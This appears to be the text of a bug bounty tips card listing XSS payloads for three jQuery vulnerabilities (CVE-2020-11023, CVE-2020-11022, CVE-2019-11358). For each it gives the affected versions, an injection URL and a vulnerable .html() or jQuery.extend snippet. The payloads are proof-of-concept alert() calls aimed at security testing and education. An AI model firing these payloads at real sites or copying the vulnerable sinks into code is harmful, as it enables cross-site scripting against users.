 BUG BOUNTY TIPS & TRICKS
Anton
@therceman
XSS
jQuery Payloads #1
FOR EDUCATIONAL PURPOSES ONLY
www.therceman.dev
https://github.com/cve-sandbox/jquery
CVE-2020-11023
XSS payload is injected into the .html(), .append(), $() using prepended <option> tag
>= 1.5.1 < 3.5.0
Tag <option> is wrapped with <select> tag automatically, leading to <style> tag removal
http://web.com/?q=<option><style></option></select><img src=1 onerror=alert(1)></style>
<script>
$('#cont').html('<option><style></option></select><img src=1 onerror=alert(1)></style>');
</script>
CVE-2020-11022
XSS payload is injected into the .html(), .append(), $() using self-closing tag in attrs
>= 1.5.1 < 3.5.0
<x" title="/> is treated as self-closing tag, leading to XSS because of <img> tag break out
http://web.com/?q=<img alt="<x" title="/><svg onload=alert(4)>">
<script>
$('#cont2').html('<img alt="<x" title="/><svg onload=alert(4)>">');
</script>
CVE-2019-11358
jQuery.extend function is vulnerable to Prototype Pollution vulnerability
>= 1.0.0 < 3.4.0
Attacker can modify prototype of an Object (__proto__) and trigger XSS payload
http://web.com/?q=books&__proto__[backLink]=<svg onload=alert(1337)>
<script>
const defaultConfig = {
"backLink": "<a href='https://website.com'>Go Back</a>"
};
const queryParams = {
"q": "books",
"__proto__": {
"backLink": "<svg onload=alert(1337)>"
}
}
let config = jQuery.extend(true, defaultConfig, queryParams);
$('#backLinkContainer').html(config.backLink);
</script>
FOLLOW FOR MORE